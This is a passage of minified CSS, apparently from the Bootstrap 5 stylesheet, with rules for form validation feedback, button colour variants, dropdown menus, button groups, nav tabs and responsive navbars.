0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545;padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light.disabled,.btn-light:disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#0d6efd;background-color:transparent}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{color:#fff;background-color:#198754;border-color:#198754}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#198754;background-color:transparent}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#0dcaf0;background-color:transparent}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{color:#fff;background-color:#212529;border-color:#212529}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%}.dropup .dropdown-menu[data-bs-popper]{margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu{top:0;right:auto;left:100%}.dropend .dropdown-menu[data-bs-popper]{margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu{top:0;right:100%;left:auto}.dropstart .dropdown-menu[data-bs-popper]{margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav 